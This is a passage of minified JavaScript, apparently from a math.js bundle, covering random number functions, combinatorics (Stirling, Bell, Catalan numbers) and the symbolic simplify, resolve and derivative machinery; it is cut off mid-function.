_h="random",zh=de(_h,["typed","config","?on"],(e=>{let{typed:t,config:n,on:r}=e,i=Bh(n.randomSeed);return r&&r("config",(function(e,t){e.randomSeed!==t.randomSeed&&(i=Bh(e.randomSeed))})),t(_h,{"":()=>a(0,1),number:e=>a(0,e),"number, number":(e,t)=>a(e,t),"Array | Matrix":e=>o(e,0,1),"Array | Matrix, number":(e,t)=>o(e,0,t),"Array | Matrix, number, number":(e,t,n)=>o(e,t,n)});function o(e,t,n){const r=Oh(e.valueOf(),(()=>a(t,n)));return A(e)?e.create(r,"number"):r}function a(e,t){return e+i()*(t-e)}})),Ih="randomInt",qh=de(Ih,["typed","config","log2","?on"],(e=>{let{typed:t,config:n,log2:r,on:i}=e,o=Bh(n.randomSeed);return i&&i("config",(function(e,t){e.randomSeed!==t.randomSeed&&(o=Bh(e.randomSeed))})),t(Ih,{"":()=>s(0,2),number:e=>s(0,e),"number, number":(e,t)=>s(e,t),bigint:e=>u(0n,e),"bigint, bigint":u,"Array | Matrix":e=>a(e,0,1),"Array | Matrix, number":(e,t)=>a(e,0,t),"Array | Matrix, number, number":(e,t,n)=>a(e,t,n)});function a(e,t,n){const r=Oh(e.valueOf(),(()=>s(t,n)));return A(e)?e.create(r,"number"):r}function s(e,t){return Math.floor(e+o()*(t-e))}function u(e,t){const n=t-e;if(n<=2n**30n)return e+BigInt(s(0,Number(n)));const i=r(n);let a=n;for(;a>=n;){a=0n;for(let e=0;e<i;++e)a=2n*a+(o()<.5?0n:1n)}return e+a}})),kh="stirlingS2",Rh=de(kh,["typed","addScalar","subtractScalar","multiplyScalar","divideScalar","pow","factorial","combinations","isNegative","isInteger","number","?bignumber","larger"],(e=>{let{typed:t,addScalar:n,subtractScalar:r,multiplyScalar:i,divideScalar:o,pow:a,factorial:s,combinations:u,isNegative:c,isInteger:l,number:f,bignumber:p,larger:m}=e;const d=[],g=[];return t(kh,{"number | BigNumber, number | BigNumber":function(e,t){if(!l(e)||c(e)||!l(t)||c(t))throw new TypeError("Non-negative integer value expected in function stirlingS2");if(m(t,e))throw new TypeError("k must be less than or equal to n in function stirlingS2");const r=!(h(e)&&h(t)),o=r?g:d,a=r?p:f,s=f(e),u=f(t);if(o[s]&&o[s].length>u)return o[s][u];for(let e=0;e<=s;++e){if(o[e]||(o[e]=[a(0===e?1:0)]),0===e)continue;const t=o[e],r=o[e-1];for(let o=t.length;o<=e&&o<=u;++o)t[o]=o===e?1:n(i(a(o),r[o]),r[o-1])}return o[s][u]}})})),Ph="bellNumbers",Uh=de(Ph,["typed","addScalar","isNegative","isInteger","stirlingS2"],(e=>{let{typed:t,addScalar:n,isNegative:r,isInteger:i,stirlingS2:o}=e;return t(Ph,{"number | BigNumber":function(e){if(!i(e)||r(e))throw new TypeError("Non-negative integer value expected in function bellNumbers");let t=0;for(let r=0;r<=e;r++)t=n(t,o(e,r));return t}})})),jh="catalan",Lh=de(jh,["typed","addScalar","divideScalar","multiplyScalar","combinations","isNegative","isInteger"],(e=>{let{typed:t,addScalar:n,divideScalar:r,multiplyScalar:i,combinations:o,isNegative:a,isInteger:s}=e;return t(jh,{"number | BigNumber":function(e){if(!s(e)||a(e))throw new TypeError("Non-negative integer value expected in function catalan");return r(o(i(e,2),e),n(e,1))}})})),$h="composition",Hh=de($h,["typed","addScalar","combinations","isNegative","isPositive","isInteger","larger"],(e=>{let{typed:t,addScalar:n,combinations:r,isPositive:i,isNegative:o,isInteger:a,larger:s}=e;return t($h,{"number | BigNumber, number | BigNumber":function(e,t){if(!(a(e)&&i(e)&&a(t)&&i(t)))throw new TypeError("Positive integer value expected in function composition");if(s(t,e))throw new TypeError("k must be less than or equal to n in function composition");return r(n(e,-1),n(t,-1))}})})),Gh="leafCount",Zh=de(Gh,["parse","typed"],(e=>{let{parse:t,typed:n}=e;function r(e){let t=0;return e.forEach((e=>{t+=r(e)})),t||1}return n(Gh,{Node:function(e){return r(e)}})}));function Vh(e){return Z(e)||K(e)&&e.isUnary()&&Z(e.args[0])}function Wh(e){return!!Z(e)||!(!Y(e)&&!K(e)||!e.args.every(Wh))||!(!ee(e)||!Wh(e.content))}const Yh=de("simplifyUtil",["FunctionNode","OperatorNode","SymbolNode"],(e=>{let{FunctionNode:t,OperatorNode:n,SymbolNode:r}=e;const i=!0,o=!1,a="defaultF",s={add:{trivial:i,total:i,commutative:i,associative:i},unaryPlus:{trivial:i,total:i,commutative:i,associative:i},subtract:{trivial:o,total:i,commutative:o,associative:o},multiply:{trivial:i,total:i,commutative:i,associative:i},divide:{trivial:o,total:i,commutative:o,associative:o},paren:{trivial:i,total:i,commutative:i,associative:o},defaultF:{trivial:o,total:i,commutative:o,associative:o}};function u(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:s,r=a;if("string"==typeof e?r=e:K(e)?r=e.fn.toString():Y(e)?r=e.name:ee(e)&&(r="paren"),me(n,r)){const e=n[r];if(me(e,t))return e[t];if(me(s,r))return s[r][t]}if(me(n,a)){const e=n[a];return me(e,t)?e[t]:s[a][t]}if(me(s,r)){const e=s[r];if(me(e,t))return e[t]}return s[a][t]}function c(e){return u(e,"associative",arguments.length>1&&void 0!==arguments[1]?arguments[1]:s)}function l(e,t){let n;const r=[],i=function(e){for(let t=0;t<e.args.length;t++){const o=e.args[t];K(o)&&n===o.op?i(o):r.push(o)}};return c(e,t)?(n=e.op,i(e),r):e.args}function f(e){return K(e)?function(t){try{return new n(e.op,e.fn,t,e.implicit)}catch(e){return console.error(e),[]}}:function(n){return new t(new r(e.name),n)}}return{createMakeNodeFunction:f,hasProperty:u,isCommutative:function(e){return u(e,"commutative",arguments.length>1&&void 0!==arguments[1]?arguments[1]:s)},isAssociative:c,mergeContext:function(e,t){const n={...e};for(const r in t)me(e,r)?n[r]={...t[r],...e[r]}:n[r]=t[r];return n},flatten:function e(t,n){if(!t.args||0===t.args.length)return t;t.args=l(t,n);for(let r=0;r<t.args.length;r++)e(t.args[r],n)},allChildren:l,unflattenr:function e(t,n){if(!t.args||0===t.args.length)return;const r=f(t),i=t.args.length;for(let r=0;r<i;r++)e(t.args[r],n);if(i>2&&c(t,n)){let e=t.args.pop();for(;t.args.length>0;)e=r([t.args.pop(),e]);t.args=e.args}},unflattenl:function e(t,n){if(!t.args||0===t.args.length)return;const r=f(t),i=t.args.length;for(let r=0;r<i;r++)e(t.args[r],n);if(i>2&&c(t,n)){let e=t.args.shift();for(;t.args.length>0;)e=r([e,t.args.shift()]);t.args=e.args}},defaultContext:s,realContext:{divide:{total:o},log:{total:o}},positiveContext:{subtract:{total:o},abs:{trivial:i},log:{total:i}}}})),Jh=de("simplify",["typed","parse","equal","resolve","simplifyConstant","simplifyCore","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","ParenthesisNode","SymbolNode","replacer"],(e=>{let{typed:t,parse:n,equal:r,resolve:i,simplifyConstant:o,simplifyCore:a,AccessorNode:s,ArrayNode:u,ConstantNode:c,FunctionNode:l,IndexNode:f,ObjectNode:p,OperatorNode:h,ParenthesisNode:g,SymbolNode:y,replacer:x}=e;const{hasProperty:b,isCommutative:w,isAssociative:v,mergeContext:N,flatten:A,unflattenr:E,unflattenl:S,createMakeNodeFunction:M,defaultContext:C,realContext:T,positiveContext:B}=Yh({FunctionNode:l,OperatorNode:h,SymbolNode:y});t.addConversion({from:"Object",to:"Map",convert:d});const F=t("simplify",{Node:q,"Node, Map":(e,t)=>q(e,!1,t),"Node, Map, Object":(e,t,n)=>q(e,!1,t,n),"Node, Array":q,"Node, Array, Map":q,"Node, Array, Map, Object":q});function D(e){return e.transform((function(e){return ee(e)?D(e.content):e}))}t.removeConversion({from:"Object",to:"Map",convert:d}),F.defaultContext=C,F.realContext=T,F.positiveContext=B;const O={true:!0,false:!0,e:!0,i:!0,Infinity:!0,LN2:!0,LN10:!0,LOG2E:!0,LOG10E:!0,NaN:!0,phi:!0,pi:!0,SQRT1_2:!0,SQRT2:!0,tau:!0};function _(e,t){const r={};if(e.s){const t=e.s.split("->");if(2!==t.length)throw SyntaxError("Could not parse rule: "+e.s);r.l=t[0],r.r=t[1]}else r.l=e.l,r.r=e.r;r.l=D(n(r.l)),r.r=D(n(r.r));for(const t of["imposeContext","repeat","assuming"])t in e&&(r[t]=e[t]);if(e.evaluate&&(r.evaluate=n(e.evaluate)),v(r.l,t)){const e=!w(r.l,t);let n;e&&(n=I());const i=M(r.l),o=I();r.expanded={},r.expanded.l=i([r.l,o]),A(r.expanded.l,t),E(r.expanded.l,t),r.expanded.r=i([r.r,o]),e&&(r.expandedNC1={},r.expandedNC1.l=i([n,r.l]),r.expandedNC1.r=i([n,r.r]),r.expandedNC2={},r.expandedNC2.l=i([n,r.expanded.l]),r.expandedNC2.r=i([n,r.expanded.r]))}return r}F.rules=[a,{l:"log(e)",r:"1"},{s:"n-n1 -> n+-n1",assuming:{subtract:{total:!0}}},{s:"n-n -> 0",assuming:{subtract:{total:!1}}},{s:"-(cl*v) -> v * (-cl)",assuming:{multiply:{commutative:!0},subtract:{total:!0}}},{s:"-(cl*v) -> (-cl) * v",assuming:{multiply:{commutative:!1},subtract:{total:!0}}},{s:"-(v*cl) -> v * (-cl)",assuming:{multiply:{commutative:!1},subtract:{total:!0}}},{l:"-(n1/n2)",r:"-n1/n2"},{l:"-v",r:"v * (-1)"},{l:"(n1 + n2)*(-1)",r:"n1*(-1) + n2*(-1)",repeat:!0},{l:"n/n1^n2",r:"n*n1^-n2"},{l:"n/n1",r:"n*n1^-1"},{s:"(n1*n2)^n3 -> n1^n3 * n2^n3",assuming:{multiply:{commutative:!0}}},{s:"(n1*n2)^(-1) -> n2^(-1) * n1^(-1)",assuming:{multiply:{commutative:!1}}},{s:"(n ^ n1) ^ n2 -> n ^ (n1 * n2)",assuming:{divide:{total:!0}}},{l:" vd   * ( vd   * n1 + n2)",r:"vd^2       * n1 +  vd   * n2"},{s:" vd   * (vd^n4 * n1 + n2)   ->  vd^(1+n4)  * n1 +  vd   * n2",assuming:{divide:{total:!0}}},{s:"vd^n3 * ( vd   * n1 + n2)   ->  vd^(n3+1)  * n1 + vd^n3 * n2",assuming:{divide:{total:!0}}},{s:"vd^n3 * (vd^n4 * n1 + n2)   ->  vd^(n3+n4) * n1 + vd^n3 * n2",assuming:{divide:{total:!0}}},{l:"n*n",r:"n^2"},{s:"n * n^n1 -> n^(n1+1)",assuming:{divide:{total:!0}}},{s:"n^n1 * n^n2 -> n^(n1+n2)",assuming:{divide:{total:!0}}},o,{s:"n+n -> 2*n",assuming:{add:{total:!0}}},{l:"n+-n",r:"0"},{l:"vd*n + vd",r:"vd*(n+1)"},{l:"n3*n1 + n3*n2",r:"n3*(n1+n2)"},{l:"n3^(-n4)*n1 +   n3  * n2",r:"n3^(-n4)*(n1 + n3^(n4+1) *n2)"},{l:"n3^(-n4)*n1 + n3^n5 * n2",r:"n3^(-n4)*(n1 + n3^(n4+n5)*n2)"},{s:"n*vd + vd -> (n+1)*vd",assuming:{multiply:{commutative:!1}}},{s:"vd + n*vd -> (1+n)*vd",assuming:{multiply:{commutative:!1}}},{s:"n1*n3 + n2*n3 -> (n1+n2)*n3",assuming:{multiply:{commutative:!1}}},{s:"n^n1 * n -> n^(n1+1)",assuming:{divide:{total:!0},multiply:{commutative:!1}}},{s:"n1*n3^(-n4) + n2 * n3    -> (n1 + n2*n3^(n4 +  1))*n3^(-n4)",assuming:{multiply:{commutative:!1}}},{s:"n1*n3^(-n4) + n2 * n3^n5 -> (n1 + n2*n3^(n4 + n5))*n3^(-n4)",assuming:{multiply:{commutative:!1}}},{l:"n*cd + cd",r:"(n+1)*cd"},{s:"cd*n + cd -> cd*(n+1)",assuming:{multiply:{commutative:!1}}},{s:"cd + cd*n -> cd*(1+n)",assuming:{multiply:{commutative:!1}}},o,{s:"(-n)*n1 -> -(n*n1)",assuming:{subtract:{total:!0}}},{s:"n1*(-n) -> -(n1*n)",assuming:{subtract:{total:!0},multiply:{commutative:!1}}},{s:"ce+ve -> ve+ce",assuming:{add:{commutative:!0}},imposeContext:{add:{commutative:!1}}},{s:"vd*cd -> cd*vd",assuming:{multiply:{commutative:!0}},imposeContext:{multiply:{commutative:!1}}},{l:"n+-n1",r:"n-n1"},{l:"n+-(n1)",r:"n-(n1)"},{s:"n*(n1^-1) -> n/n1",assuming:{multiply:{commutative:!0}}},{s:"n*n1^-n2 -> n/n1^n2",assuming:{multiply:{commutative:!0}}},{s:"n^-1 -> 1/n",assuming:{multiply:{commutative:!0}}},{l:"n^1",r:"n"},{s:"n*(n1/n2) -> (n*n1)/n2",assuming:{multiply:{associative:!0}}},{s:"n-(n1+n2) -> n-n1-n2",assuming:{addition:{associative:!0,commutative:!0}}},{l:"1*n",r:"n",imposeContext:{multiply:{commutative:!0}}},{s:"n1/(n2/n3) -> (n1*n3)/n2",assuming:{multiply:{associative:!0}}},{l:"n1/(-n2)",r:"-n1/n2"}];let z=0;function I(){return new y("_p"+z++)}function q(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m(),r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=r.consoleDebug;t=function(e,t){const n=[];for(let r=0;r<e.length;r++){let i,o=e[r];const a=typeof o;switch(a){case"string":o={s:o};case"object":i=_(o,t);break;case"function":i=o;break;default:throw TypeError("Unsupported type of rule: "+a)}n.push(i)}return n}(t||F.rules,r.context);let a=i(e,n);a=D(a);const s={};let u=a.toString({parenthesis:"all"});for(;!s[u];){s[u]=!0,z=0;let e=u;o&&console.log("Working on: ",u);for(let n=0;n<t.length;n++){let i="";if("function"==typeof t[n]?(a=t[n](a,r),o&&(i=t[n].name)):(A(a,r.context),a=R(a,t[n],r.context),o&&(i=`${t[n].l.toString()} -> ${t[n].r.toString()}`)),o){const t=a.toString({parenthesis:"all"});t!==e&&(console.log("Applying",i,"produced",t),e=t)}S(a,r.context)}u=a.toString({parenthesis:"all"})}return a}function k(e,t,n){let r=e;if(e)for(let i=0;i<e.length;++i){const o=R(e[i],t,n);o!==e[i]&&(r===e&&(r=e.slice()),r[i]=o)}return r}function R(e,t,n){if(t.assuming)for(const r in t.assuming)for(const i in t.assuming[r])if(b(r,i,n)!==t.assuming[r][i])return e;const r=N(t.imposeContext,n);let i=e;if(i instanceof h||i instanceof l){const e=k(i.args,t,n);e!==i.args&&(i=i.clone(),i.args=e)}else if(i instanceof g){if(i.content){const e=R(i.content,t,n);e!==i.content&&(i=new g(e))}}else if(i instanceof u){const e=k(i.items,t,n);e!==i.items&&(i=new u(e))}else if(i instanceof s){let e=i.object;i.object&&(e=R(i.object,t,n));let r=i.index;i.index&&(r=R(i.index,t,n)),e===i.object&&r===i.index||(i=new s(e,r))}else if(i instanceof f){const e=k(i.dimensions,t,n);e!==i.dimensions&&(i=new f(e))}else if(i instanceof p){let e=!1;const r={};for(const o in i.properties)r[o]=R(i.properties[o],t,n),r[o]!==i.properties[o]&&(e=!0);e&&(i=new p(r))}let o=t.r,a=j(t.l,i,r)[0];if(!a&&t.expanded&&(o=t.expanded.r,a=j(t.expanded.l,i,r)[0]),!a&&t.expandedNC1&&(o=t.expandedNC1.r,a=j(t.expandedNC1.l,i,r)[0],a||(o=t.expandedNC2.r,a=j(t.expandedNC2.l,i,r)[0])),a){const e=i.implicit;i=o.clone(),e&&"implicit"in o&&(i.implicit=!0),i=i.transform((function(e){return e.isSymbolNode&&me(a.placeholders,e.name)?a.placeholders[e.name].clone():e}))}return t.repeat&&i!==e&&(i=R(i,t,n)),i}function P(e,t){const n={placeholders:{}};if(!e.placeholders&&!t.placeholders)return n;if(!e.placeholders)return t;if(!t.placeholders)return e;for(const r in e.placeholders)if(me(e.placeholders,r)&&(n.placeholders[r]=e.placeholders[r],me(t.placeholders,r)&&!L(e.placeholders[r],t.placeholders[r])))return null;for(const e in t.placeholders)me(t.placeholders,e)&&(n.placeholders[e]=t.placeholders[e]);return n}function U(e,t){const n=[];if(0===e.length||0===t.length)return n;let r;for(let i=0;i<e.length;i++)for(let o=0;o<t.length;o++)r=P(e[i],t[o]),r&&n.push(r);return n}function j(e,t,n,i){let o=[{placeholders:{}}];if(e instanceof h&&t instanceof h||e instanceof l&&t instanceof l){if(e instanceof h){if(e.op!==t.op||e.fn!==t.fn)return[]}else if(e instanceof l&&e.name!==t.name)return[];if(!(1===t.args.length&&1===e.args.length||!v(t,n)&&t.args.length===e.args.length||i)){if(t.args.length>=2&&2===e.args.length){const r=function(e,t){const n=[];let r,i;const o=M(e);if(w(e,t))for(let t=0;t<e.args.length;t++)i=e.args.slice(0),i.splice(t,1),r=1===i.length?i[0]:o(i),n.push(o([e.args[t],r]));else for(let t=1;t<e.args.length;t++){let a=e.args[0];t>1&&(a=o(e.args.slice(0,t))),i=e.args.slice(t),r=1===i.length?i[0]:o(i),n.push(o([a,r]))}return n}(t,n);let i=[];for(let t=0;t<r.length;t++){const o=j(e,r[t],n,!0);i=i.concat(o)}return i}if(e.args.length>2)throw Error("Unexpected non-binary associative function: "+e.toString());return[]}{let r=[];for(let i=0;i<e.args.length;i++){const o=j(e.args[i],t.args[i],n);if(0===o.length)break;r.push(o)}if(r.length!==e.args.length){if(!w(t,n)||1===e.args.length)return[];if(e.args.length>2)throw new Error("permuting >2 commutative non-associative rule arguments not yet implemented");const i=j(e.args[0],t.args[1],n);if(0===i.length)return[];const o=j(e.args[1],t.args[0],n);if(0===o.length)return[];r=[i,o]}o=function(e){if(0===e.length)return e;const t=e.reduce(U),n=[],r={};for(let e=0;e<t.length;e++){const i=JSON.stringify(t[e],x);r[i]||(r[i]=!0,n.push(t[e]))}return n}(r)}}else if(e instanceof y){if(0===e.name.length)throw new Error("Symbol in rule has 0 length...!?");if(O[e.name]){if(e.name!==t.name)return[]}else switch(e.name[1]>="a"&&e.name[1]<="z"?e.name.substring(0,2):e.name[0]){case"n":case"_p":o[0].placeholders[e.name]=t;break;case"c":case"cl":if(!Z(t))return[];o[0].placeholders[e.name]=t;break;case"v":if(Z(t))return[];o[0].placeholders[e.name]=t;break;case"vl":if(!re(t))return[];o[0].placeholders[e.name]=t;break;case"cd":if(!Vh(t))return[];o[0].placeholders[e.name]=t;break;case"vd":if(Vh(t))return[];o[0].placeholders[e.name]=t;break;case"ce":if(!Wh(t))return[];o[0].placeholders[e.name]=t;break;case"ve":if(Wh(t))return[];o[0].placeholders[e.name]=t;break;default:throw new Error("Invalid symbol in rule: "+e.name)}}else{if(!(e instanceof c))return[];if(!r(e.value,t.value))return[]}return o}function L(e,t){if(e instanceof c&&t instanceof c){if(!r(e.value,t.value))return!1}else if(e instanceof y&&t instanceof y){if(e.name!==t.name)return!1}else{if(!(e instanceof h&&t instanceof h||e instanceof l&&t instanceof l))return!1;if(e instanceof h){if(e.op!==t.op||e.fn!==t.fn)return!1}else if(e instanceof l&&e.name!==t.name)return!1;if(e.args.length!==t.args.length)return!1;for(let n=0;n<e.args.length;n++)if(!L(e.args[n],t.args[n]))return!1}return!0}return F})),Xh=de("simplifyConstant",["typed","config","mathWithTransform","matrix","isBounded","?fraction","?bignumber","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","SymbolNode"],(e=>{let{typed:t,config:n,mathWithTransform:r,matrix:i,isBounded:o,fraction:a,bignumber:s,AccessorNode:u,ArrayNode:c,ConstantNode:l,FunctionNode:f,IndexNode:p,ObjectNode:m,OperatorNode:d,SymbolNode:h}=e;const{isCommutative:g,isAssociative:y,allChildren:x,createMakeNodeFunction:w}=Yh({FunctionNode:f,OperatorNode:d,SymbolNode:h}),v=t("simplifyConstant",{Node:e=>M(D(e,{})),"Node, Object":function(e,t){return M(D(e,t))}});function N(e){return b(e)?e.valueOf():e instanceof Array?e.map(N):A(e)?i(N(e.valueOf())):e}function E(e,t,n){try{return r[e].apply(null,t)}catch(i){return t=t.map(N),T(r[e].apply(null,t),n)}}const S=t({Fraction:function(e){const t=e=>"BigNumber"===n.number&&s?s(e):Number(e),r=e.s*e.n,i=r<0n?new d("-","unaryMinus",[new l(-t(r))]):new l(t(r));return 1n===e.d?i:new d("/","divide",[i,new l(t(e.d))])},number:function(e){return e<0?B(new l(-e)):new l(e)},BigNumber:function(e){return e<0?B(new l(-e)):new l(e)},bigint:function(e){return e<0n?B(new l(-e)):new l(e)},Complex:function(e){throw new Error("Cannot convert Complex number to Node")},string:function(e){return new l(e)},Matrix:function(e){return new c(e.valueOf().map((e=>S(e))))}});function M(e){return X(e)?e:S(e)}function C(e,t){if(t&&!1!==t.exactFractions&&o(e)&&a){const n=a(e),r=t&&"number"==typeof t.fractionsLimit?t.fractionsLimit:1/0;if(n.valueOf()===e&&n.n<r&&n.d<r)return n}return e}const T=t({"string, Object":function(e,t){const r=xe(e,n);return"BigNumber"===r?(void 0===s&&mu(),s(e)):"bigint"===r?BigInt(e):"Fraction"===r?(void 0===a&&du(),a(e)):C(parseFloat(e),t)},"Fraction, Object":function(e,t){return e},"BigNumber, Object":function(e,t){return e},"number, Object":function(e,t){return C(e,t)},"bigint, Object":function(e,t){return e},"Complex, Object":function(e,t){return 0!==e.im?e:C(e.re,t)},"Matrix, Object":function(e,t){return i(C(e.valueOf()))},"Array, Object":function(e,t){return e.map(C)}});function B(e){return new d("-","unaryMinus",[e])}function F(e,t,n,r){const i=t.shift(),o=t.reduce(((t,i)=>{if(!X(i)){const n=t.pop();if(X(n))return[n,i];try{return t.push(E(e,[n,i],r)),t}catch(e){t.push(n)}}t.push(M(t.pop()));const o=1===t.length?t[0]:n(t);return[n([o,M(i)])]}),[i]);return 1===o.length?o[0]:n([o[0],S(o[1])])}function D(e,t){switch(e.type){case"SymbolNode":return e;case"ConstantNode":switch(typeof e.value){case"number":case"bigint":return T(e.value,t);case"string":return e.value;default:if(!isNaN(e.value))return T(e.value,t)}return e;case"FunctionNode":if(r[e.name]&&r[e.name].rawArgs)return e;if(!["add","multiply"].includes(e.name)){const n=e.args.map((e=>D(e,t)));if(!n.some(X))try{return E(e.name,n,t)}catch(e){}if("size"===e.name&&1===n.length&&L(n[0])){const e=[];let t=n[0];for(;L(t);)e.push(t.items.length),t=t.items[0];return i(e)}return new f(e.name,n.map(M))}case"OperatorNode":{const n=e.fn.toString();let r,i;const o=w(e);if(K(e)&&e.isUnary())r=[D(e.args[0],t)],i=X(r[0])?o(r):E(n,r,t);else if(y(e,t.context))if(r=x(e,t.context),r=r.map((e=>D(e,t))),g(n,t.context)){const e=[],a=[];for(let t=0;t<r.length;t++)X(r[t])?a.push(r[t]):e.push(r[t]);e.length>1?(i=F(n,e,o,t),a.unshift(i),i=F(n,a,o,t)):i=F(n,r,o,t)}else i=F(n,r,o,t);else r=e.args.map((e=>D(e,t))),i=F(n,r,o,t);return i}case"ParenthesisNode":return D(e.content,t);case"AccessorNode":return function(e,t,n){if(!J(t))return new u(M(e),M(t));if(L(e)||A(e)){const r=Array.from(t.dimensions);for(;r.length>0;)if(Z(r[0])&&"string"!=typeof r[0].value){const t=T(r.shift().value,n);L(e)?e=e.items[t-1]:(e=e.valueOf()[t-1])instanceof Array&&(e=i(e))}else{if(!(r.length>1&&Z(r[1])&&"string"!=typeof r[1].value))break;{const t=T(r[1].value,n),o=[],a=L(e)?e.items:e.valueOf();for(const n of a)if(L(n))o.push(n.items[t-1]);else{if(!A(e))break;o.push(n[t-1])}if(o.length!==a.length)break;e=L(e)?new c(o):i(o),r.splice(1,1)}}return r.length===t.dimensions.length?new u(M(e),t):r.length>0?(t=new p(r),new u(M(e),t)):e}if(Q(e)&&1===t.dimensions.length&&Z(t.dimensions[0])){const n=t.dimensions[0].value;return n in e.properties?e.properties[n]:new l}return new u(M(e),t)}(D(e.object,t),D(e.index,t),t);case"ArrayNode":{const n=e.items.map((e=>D(e,t)));return n.some(X)?new c(n.map(M)):i(n)}case"IndexNode":return new p(e.dimensions.map((e=>v(e,t))));case"ObjectNode":{const n={};for(const r in e.properties)n[r]=v(e.properties[r],t);return new m(n)}default:throw new Error(`Unimplemented node type in simplifyConstant: ${e.type}`)}}return v})),Qh="simplifyCore",Kh=de(Qh,["typed","parse","equal","isZero","add","subtract","multiply","divide","pow","AccessorNode","ArrayNode","ConstantNode","FunctionNode","IndexNode","ObjectNode","OperatorNode","ParenthesisNode","SymbolNode"],(e=>{let{typed:t,parse:n,equal:r,isZero:i,add:o,subtract:a,multiply:s,divide:u,pow:c,AccessorNode:l,ArrayNode:f,ConstantNode:p,FunctionNode:m,IndexNode:d,ObjectNode:h,OperatorNode:g,ParenthesisNode:y,SymbolNode:x}=e;const b=new p(0),w=new p(1),v=new p(!0),N=new p(!1);function A(e){return K(e)&&["and","not","or"].includes(e.op)}const{hasProperty:E,isCommutative:S}=Yh({FunctionNode:m,OperatorNode:g,SymbolNode:x});function M(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t?t.context:void 0;if(E(e,"trivial",n)){if(Y(e)&&1===e.args.length)return M(e.args[0],t);let n=!1,r=0;if(e.forEach((e=>{++r,1===r&&(n=M(e,t))})),1===r)return n}let o=e;if(Y(o)){const e=function(e){const t="OperatorNode:"+e;for(const e of Vp)if(t in e)return e[t].op;return null}(o.name);if(!e)return new m(M(o.fn),o.args.map((e=>M(e,t))));if(o.args.length>2&&E(o,"associative",n))for(;o.args.length>2;){const t=o.args.pop(),n=o.args.pop();o.args.push(new g(e,o.name,[t,n]))}o=new g(e,o.name,o.args)}if(K(o)&&o.isUnary()){const e=M(o.args[0],t);if("~"===o.op&&K(e)&&e.isUnary()&&"~"===e.op)return e.args[0];if("not"===o.op&&K(e)&&e.isUnary()&&"not"===e.op&&A(e.args[0]))return e.args[0];let n=!0;if("-"===o.op&&K(e)&&(e.isBinary()&&"subtract"===e.fn&&(o=new g("-","subtract",[e.args[1],e.args[0]]),n=!1),e.isUnary()&&"-"===e.op))return e.args[0];if(n)return new g(o.op,o.fn,[e])}if(K(o)&&o.isBinary()){const e=M(o.args[0],t);let a=M(o.args[1],t);if("+"===o.op){if(Z(e)&&i(e.value))return a;if(Z(a)&&i(a.value))return e;K(a)&&a.isUnary()&&"-"===a.op&&(a=a.args[0],o=new g("-","subtract",[e,a]))}if("-"===o.op)return K(a)&&a.isUnary()&&"-"===a.op?M(new g("+","add",[e,a.args[0]]),t):Z(e)&&i(e.value)?M(new g("-","unaryMinus",[a])):Z(a)&&i(a.value)?e:new g(o.op,o.fn,[e,a]);if("*"===o.op){if(Z(e)){if(i(e.value))return b;if(r(e.value,1))return a}if(Z(a)){if(i(a.value))return b;if(r(a.value,1))return e;if(S(o,n))return new g(o.op,o.fn,[a,e],o.implicit)}return new g(o.op,o.fn,[e,a],o.implicit)}if("/"===o.op)return Z(e)&&i(e.value)?b:Z(a)&&r(a.value,1)?e:new g(o.op,o.fn,[e,a]);if("^"===o.op&&Z(a)){if(i(a.value))return w;if(r(a.value,1))return e}if("and"===o.op){if(Z(e)){if(!e.value)return N;if(A(a))return a;if(Z(a))return a.value?v:N}if(Z(a)){if(!a.value)return N;if(A(e))return e}}if("or"===o.op){if(Z(e)){if(e.value)return v;if(A(a))return a}if(Z(a)){if(a.value)return v;if(A(e))return e}}return new g(o.op,o.fn,[e,a])}if(K(o))return new g(o.op,o.fn,o.args.map((e=>M(e,t))));if(L(o))return new f(o.items.map((e=>M(e,t))));if(j(o))return new l(M(o.object,t),M(o.index,t));if(J(o))return new d(o.dimensions.map((e=>M(e,t))));if(Q(o)){const e={};for(const n in o.properties)e[n]=M(o.properties[n],t);return new h(e)}return o}return t(Qh,{Node:M,"Node,Object":M})})),eg=de("resolve",["typed","parse","ConstantNode","FunctionNode","OperatorNode","ParenthesisNode"],(e=>{let{typed:t,parse:n,ConstantNode:r,FunctionNode:i,OperatorNode:o,ParenthesisNode:a}=e;function s(e,t){let u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:new Set;if(!t)return e;if(re(e)){if(u.has(e.name)){const e=Array.from(u).join(", ");throw new ReferenceError(`recursive loop of variable definitions among {${e}}`)}const i=t.get(e.name);if(X(i)){const n=new Set(u);return n.add(e.name),s(i,t,n)}return"number"==typeof i?n(String(i)):void 0!==i?new r(i):e}if(K(e)){const n=e.args.map((function(e){return s(e,t,u)}));return new o(e.op,e.fn,n,e.implicit)}if(ee(e))return new a(s(e.content,t,u));if(Y(e)){const n=e.args.map((function(e){return s(e,t,u)}));return new i(e.name,n)}return e.map((e=>s(e,t,u)))}return t("resolve",{Node:s,"Node, Map | null | undefined":s,"Node, Object":(e,t)=>s(e,d(t)),"Array | Matrix":t.referToSelf((e=>t=>t.map((t=>e(t))))),"Array | Matrix, null | undefined":t.referToSelf((e=>t=>t.map((t=>e(t))))),"Array, Object":t.referTo("Array,Map",(e=>(t,n)=>e(t,d(n)))),"Matrix, Object":t.referTo("Matrix,Map",(e=>(t,n)=>e(t,d(n)))),"Array | Matrix, Map":t.referToSelf((e=>(t,n)=>t.map((t=>e(t,n)))))})})),tg="symbolicEqual",ng=de(tg,["parse","simplify","typed","OperatorNode"],(e=>{let{parse:t,simplify:n,typed:r,OperatorNode:i}=e;function o(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const o=new i("-","subtract",[e,t]),a=n(o,{},r);return Z(a)&&!a.value}return r(tg,{"Node, Node":o,"Node, Node, Object":o})})),rg="derivative",ig=de(rg,["typed","config","parse","simplify","equal","isZero","numeric","ConstantNode","FunctionNode","OperatorNode","ParenthesisNode","SymbolNode"],(e=>{let{typed:t,config:n,parse:r,simplify:i,equal:o,isZero:a,numeric:s,ConstantNode:u,FunctionNode:c,OperatorNode:l,ParenthesisNode:f,SymbolNode:p}=e;function m(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{simplify:!0};const 